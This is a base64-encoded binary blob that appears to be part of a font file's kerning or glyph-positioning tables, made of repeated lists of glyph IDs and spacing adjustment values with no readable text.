BP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/6gEE//ABG//xAS//6wFK//UBVP/sAWb/sAHU/+oACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAKAMX/6gDo/7gA8f/qAQT/8AEb//EBL//rAUr/9QFU/+wBZv+wAdT/6gADAEgADwBWADIAWQARAAMASAAPAFYAMgBZABEAAwBIAA8AVgAyAFkAEQA6AAP/2ABU/7UAWf/HAGv+uAB6/ygAf/9NAIT/jgCH/6EAs/+uALr/fgC+/2cAwf+HAML/ZQDF/54Ax/9qAMj/cwDJ/14A1P+lAOEADwDl/+QA5v+gAOj/dADq/4AA8f+yAPj/fQD6/4AA/P95AQL/fQEE/38BF/+YARv/2gEn/4EBKf+YAS3/fQEv/7MBM/+gATn/fAE7/5oBPP9sAUH/5gFG/2sBSv+SAUz/rQFQ/3sBUwAPAVT/kQFV//IBnP+vAZ7/uQGi/7kBqv+5Aaz/uQGu/7wBr//xAbL/8QGz/+0B1P+pAdb/yQA6AAP/2ABU/7UAWf/HAGv+uAB6/ygAf/9NAIT/jgCH/6EAs/+uALr/fgC+/2cAwf+HAML/ZQDF/54Ax/9qAMj/cwDJ/14A1P+lAOEADwDl/+QA5v+gAOj/dADq/4AA8f+yAPj/fQD6/4AA/P95AQL/fQEE/38BF/+YARv/2gEn/4EBKf+YAS3/fQEv/7MBM/+gATn/fAE7/5oBPP9sAUH/5gFG/2sBSv+SAUz/rQFQ/3sBUwAPAVT/kQFV//IBnP+vAZ7/uQGi/7kBqv+5Aaz/uQGu/7wBr//xAbL/8QGz/+0B1P+pAdb/yQA6AAP/2ABU/7UAWf/HAGv+uAB6/ygAf/9NAIT/jgCH/6EAs/+uALr/fgC+/2cAwf+HAML/ZQDF/54Ax/9qAMj/cwDJ/14A1P+lAOEADwDl/+QA5v+gAOj/dADq/4AA8f+yAPj/fQD6/4AA/P95AQL/fQEE/38BF/+YARv/2gEn/4EBKf+YAS3/fQEv/7MBM/+gATn/fAE7/5oBPP9sAUH/5gFG/2sBSv+SAUz/rQFQ/3sBUwAPAVT/kQFV//IBnP+vAZ7/uQGi/7kBqv+5Aaz/uQGu/7wBr//xAbL/8QGz/+0B1P+pAdb/yQABAZz/6wABAZz/6wABAZz/6wABAZz/6wABAZz/6wABAZz/6wAJAAsADwA/AAwAVP/rAF8ADgGc/8sBnv/pAaL/5wGq/+cBrP/nACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/6AHW/+4ABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/oAdb/7gAIAFn/5QCz/8sAyP/kAZwADQGe/+0Bov/rAar/7AGs/+wACABZ/+UAs//LAMj/5AGcAA0Bnv/tAaL/6wGq/+wBrP/sAAgAWf/lALP/ywDI/+QBnAANAZ7/7QGi/+sBqv/sAaz/7AAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAFAEj/7gBZ/+oBsf/wAbL/7QG0//AACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1ACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/6AHW/+4AHAAh/8MAVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAS//nwE4/1EBOf97ATv/ygE8/90BQf/yAUn/dQFL/8oBU/9PAVT/jAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAAgEMAAsBU//mAAUASP/uAFn/6gGx//ABsv/tAbT/8AAIAFn/5QCz/8sAyP/kAZwADQGe/+0Bov/rAar/7AGs/+wACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AATAFn/wQCz/8UAxf+0AOX/1wDx/7kBBP+yARf/0gEb/8gBL/+gATn/xQFB/+QBSv/MAUz/zAFU/8sBVf/vAZ7/6AGi/+YBqv/nAaz/5wAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACQBWAA4Af/+fAL//3gDC/+UA1P+oAOj/ygFG/+MBnP/GAdb/9QA6AAP/2ABU/7UAWf/HAGv+uAB6/ygAf/9NAIT/jgCH/6EAs/+uALr/fgC+/2cAwf+HAML/ZQDF/54Ax/9qAMj/cwDJ/14A1P+lAOEADwDl/+QA5v+gAOj/dADq/4AA8f+yAPj/fQD6/4AA/P95AQL/fQEE/38BF/+YARv/2gEn/4EBKf+YAS3/fQEv/7MBM/+gATn/fAE7/5oBPP9sAUH/5gFG/2sBSv+SAUz/rQFQ/3sBUwAPAVT/kQFV//IBnP+vAZ7/uQGi/7kBqv+5Aaz/uQGu/7wBr//xAbL/8QGz/+0B1P+pAdb/yQAkAAj/4gALABQADP/PAD8AEgBI/+oAVP/YAFb/6gBfABMAa/+uAHr/zQB//6AAhP/BAIf/wACz/9AAt//qALr/xgC7AA0Avf/pAL7/1gDB/+gAwv+6AMX/6QDH/8sAyP/aAMn/xwFu/9MBnP+rAZ7/zQGi/8sBqv/LAaz/ywGv//MBsv/zAbP/7wHU/+gB1v/uABgAs//UAL3/7QC/ABEAxf/gAMf/5wDI/+UAyf/uANQA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sAHU/+oABgDF/+oA6P/uAPH/sAEv/+wBVP/sAdT/6AAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QABARf/8QACAPH/9QFm/7AAAgDo/8kBF//uAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AAkACwAPAD8ADABU/+sAXwAOAZz/ywGe/+kBov/nAar/5wGs/+cACQALAA8APwAMAFT/6wBfAA4BnP/LAZ7/6QGi/+cBqv/nAaz/5wAJAAsADwA/AAwAVP/rAF8ADgGc/8sBnv/pAaL/5wGq/+cBrP/nACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/6AHW/+4ABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UAAQBZAAsAAQBZAAsAAQBZAAsACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAIA8f/AAWb/sAAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/7AACQALABQAPwARAFT/4gBfABMBnP+0AZ7/2QGi/9kBqv/ZAaz/2QAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAEAAv/5gA///QAX//vATz/7QAkAAj/4gALABQADP/PAD8AEgBI/+oAVP/YAFb/6gBfABMAa/+uAHr/zQB//6AAhP/BAIf/wACz/9AAt//qALr/xgC7AA0Avf/pAL7/1gDB/+gAwv+6AMX/6QDH/8sAyP/aAMn/xwFu/9MBnP+rAZ7/zQGi/8sBqv/LAaz/ywGv//MBsv/zAbP/7wHU/+gB1v/uAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAYALP/1AC9/+0AvwARAMX/4ADH/+cAyP/lAMn/7gDUABIA5f/pAPH/1wEv/9cBOf/TATv/1gE8/8UBQf/nAUkADQFLAAwBVP/WAVX/8gGe/+kBov/nAar/5wGs/+kB1v/wAAEBF//xAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv+wAAIA8f/1AWb/sAACAPH/9QFm/7AAGACz/9QAvf/tAL8AEQDF/+AAx//nAMj/5QDJ/+4A1AASAOX/6QDx/9cBL//XATn/0wE7/9YBPP/FAUH/5wFJAA0BSwAMAVT/1gFV//IBnv/pAaL/5wGq/+cBrP/pAdb/8AABARf/8QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAYAxf/qAOj/7gDx/7ABL//sAVT/7AHU/+gAEgDU/64A4QASAOb/4ADo/60A6v/WAPj/3wD8/9IBAv/gARf/zgEn/90BKf/iAS3/4AEz/+ABOf/pATz/2gFG/70BUP/fAVMAEQAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QASANT/rgDhABIA5v/gAOj/rQDq/9YA+P/fAPz/0gEC/+ABF//OASf/3QEp/+IBLf/gATP/4AE5/+kBPP/aAUb/vQFQ/98BUwARAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1ABIA1P+uAOEAEgDm/+AA6P+tAOr/1gD4/98A/P/SAQL/4AEX/84BJ//dASn/4gEt/+ABM//gATn/6QE8/9oBRv+9AVD/3wFTABEABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UAGACz/9QAvf/tAL8AEQDF/+AAx//nAMj/5QDJ/+4A1AASAOX/6QDx/9cBL//XATn/0wE7/9YBPP/FAUH/5wFJAA0BSwAMAVT/1gFV//IBnv/pAaL/5wGq/+cBrP/pAdb/8AABARf/8QAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv+wAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/7AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/sAAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv+wAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/7AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/sAAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv+wAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/7AACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/6gEE//ABG//xAS//6wFK//UBVP/sAWb/sAHU/+oACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAKAMX/6gDo/7gA8f/qAQT/8AEb//EBL//rAUr/9QFU/+wBZv+wAdT/6gAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/6gEE//ABG//xAS//6wFK//UBVP/sAWb/sAHU/+oACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAKAMX/6gDo/7gA8f/qAQT/8AEb//EBL//rAUr/9QFU/+wBZv+wAdT/6gAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAEBnP/rAAEBnP/rACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/6AHW/+4ABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/oAdb/7gAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAkAAj/4gALABQADP/PAD8AEgBI/+oAVP/YAFb/6gBfABMAa/+uAHr/zQB//6AAhP/BAIf/wACz/9AAt//qALr/xgC7AA0Avf/pAL7/1gDB/+gAwv+6AMX/6QDH/8sAyP/aAMn/xwFu/9MBnP+rAZ7/zQGi/8sBqv/LAaz/ywGv//MBsv/zAbP/7wHU/+gB1v/uAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1ABMAWf/BALP/xQDF/7QA5f/XAPH/uQEE/7IBF//SARv/yAEv/6ABOf/FAUH/5AFK/8wBTP/MAVT/ywFV/+8Bnv/oAaL/5gGq/+cBrP/nAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AA6AAP/2ABU/7UAWf/HAGv+uAB6/ygAf/9NAIT/jgCH/6EAs/+uALr/fgC+/2cAwf+HAML/ZQDF/54Ax/9qAMj/cwDJ/14A1P+lAOEADwDl/+QA5v+gAOj/dADq/4AA8f+yAPj/fQD6/4AA/P95AQL/fQEE/38BF/+YARv/2gEn/4EBKf+YAS3/fQEv/7MBM/+gATn/fAE7/5oBPP9sAUH/5gFG/2sBSv+SAUz/rQFQ/3sBUwAPAVT/kQFV//IBnP+vAZ7/uQGi/7kBqv+5Aaz/uQGu/7wBr//xAbL/8QGz/+0B1P+pAdb/yQAYALP/1AC9/+0AvwARAMX/4ADH/+cAyP/lAMn/7gDUABIA5f/pAPH/1wEv/9cBOf/TATv/1gE8/8UBQf/nAUkADQFLAAwBVP/WAVX/8gGe/+kBov/nAar/5wGs/+kB1v/wAAEBF//xADAAVP9tAFn/jABr/b8Aev59AH/+vACE/ysAh/9LALP/YQC6/w8Avv7oAMH/HwDC/uUAxf9GAMf+7QDI/v0Ayf7ZANT/UgDhAAUA5f+9AOb/SQDo/v4A6v8TAPH/aAD4/w4A+v8TAPz/BwEC/w4BBP8RARf/PAEb/6wBJ/8VASn/PAEt/w4BL/9qATP/SQE5/wwBO/8/ATz+8QFB/8ABRv7vAUr/MQFM/18BUP8KAVMABQFU/zABVf/VAdT/WQHW/48AAgDo/8kBF//uABgAs//UAL3/7QC/ABEAxf/gAMf/5wDI/+UAyf/uANQAEgDl/+kA8f/XAS//1wE5/9MBO//WATz/xQFB/+cBSQANAUsADAFU/9YBVf/yAZ7/6QGi/+cBqv/nAaz/6QHW//AAAQEX//EAAgDx/8ABZv+wAAkA4f/DAPH/zwEv/84BOP/nATv/3wFJ/9EBS//sAVP/oAFU/9EAMABU/20AWf+MAGv9vwB6/n0Af/68AIT/KwCH/0sAs/9hALr/DwC+/ugAwf8fAML+5QDF/0YAx/7tAMj+/QDJ/tkA1P9SAOEABQDl/70A5v9JAOj+/gDq/xMA8f9oAPj/DgD6/xMA/P8HAQL/DgEE/xEBF/88ARv/rAEn/xUBKf88AS3/DgEv/2oBM/9JATn/DAE7/z8BPP7xAUH/wAFG/u8BSv8xAUz/XwFQ/woBUwAFAVT/MAFV/9UB1P9ZAdb/jwATAFn/wQCz/8UAxf+0AOX/1wDx/7kBBP+yARf/0gEb/8gBL/+gATn/xQFB/+QBSv/MAUz/zAFU/8sBVf/vAZ7/6AGi/+YBqv/nAaz/5wAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/6AHW/+4AATGWAAQAAAAHABgAQgCYA8oESASyBPQACgA2/9gAzf/YANH/2AEu/9gBNv/YApT/2AKW/9gCmP/YA0f/2AQK/9gAFQA4ABQAOQASADsAFgEUABQCHwAWAqYAEgKoABYCqgAWAxEAFgMgABYDIwAWA1kAEgNbABIDXQASA18AFgN0ABQDfAAWA/4AFgQAABYEAgAWBCcAFgDMAA7/FgAQ/xYAI/9WACz++AA2ABQAQ//eAEX/6wBG/+sAR//rAEn/6wBR/+sAU//rAFf/6gBY/+gAW//oAJH/6wCV/+sAl//qAK3/VgCv/1YAtv/rALj/6ADD/+sAxP/rAMb/6gDNABQA0QAUAPL/6wD+/+sBCP9WARP/6wEV/+gBGf/rAR3/6wEuABQBNf/rATYAFAFH/+sBSP/rAVL/6wFn/xYBa/8WAW//FgFw/xYCBf9WAgb/VgIH/1YCCP9WAgn/VgIK/1YCC/9WAiD/3gIh/94CIv/eAiP/3gIk/94CJf/eAib/3gIn/+sCKP/rAin/6wIq/+sCK//rAjH/6wIy/+sCM//rAjT/6wI1/+sCNv/qAjf/6gI4/+oCOf/qAjr/6AI7/+gCPP9WAj3/3gI+/1YCP//eAkD/VgJB/94CQ//rAkX/6wJH/+sCSf/rAkv/6wJN/+sCT//rAlH/6wJT/+sCVf/rAlf/6wJZ/+sCW//rAl3/6wJr/vgCf//rAoH/6wKD/+sClAAUApYAFAKYABQCm//qAp3/6gKf/+oCof/qAqP/6gKl/+oCqf/oAwz/VgMU/1YDJP/rAyj/6gMq/+sDLP/oAy//6gMw/+sDMf/qAzj++AM8/1YDRwAUA0n/3gNK/+sDTP/rA07/6wNP/+gDUf/rA1j/6ANg/+gDaf9WA2r/3gNw/+sDdf/oA3b/6wN7/+sDff/oA4L/VgOD/94DhP9WA4X/3gOJ/+sDi//rA4z/6wOW/+sDmP/rA5r/6wOe/+gDoP/oA6L/6AOp/+sDrP9WA63/3gOu/1YDr//eA7D/VgOx/94Dsv9WA7P/3gO0/1YDtf/eA7b/VgO3/94DuP9WA7n/3gO6/1YDu//eA7z/VgO9/94Dvv9WA7//